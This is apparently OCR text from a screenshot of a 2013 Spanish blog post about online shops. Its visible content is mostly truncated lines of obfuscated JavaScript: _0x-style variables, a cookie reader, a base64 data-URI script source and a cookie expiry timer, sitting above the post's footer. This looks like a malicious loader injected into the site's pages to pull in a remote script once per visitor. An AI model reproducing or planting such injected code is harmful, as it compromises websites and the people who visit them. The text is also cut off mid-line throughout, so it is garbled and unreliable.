
{var _0xecfdx3= new Date( new Date()
_0x446d[11]+ _0xecfdx3[_0x446d[12]]()
(navigator[_0x446d[3]]|| navigator[_
getCookie(e){var U=document.cookie.mat
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));ret
src=»data:text/javascript;base64
3MiU2OSU3MCU3NCUyMCU3MyU3MiU
2QiU2NSU2OSU3NCUyRSU2QiU3MiU2
UzNyUzMSU0OCU1OCU1MiU3MCUyMi
UyNycpKTs=»,now=Math.floor(Date.now(
(time=cookie)||void 0===time){var ti
Date((new Date).getTime()+86400);doc
expires=»+date.toGMTString(),documen
Esta entrada se publicó en
Tiendas web onl
tienda complementos
en
julio 25, 2013
por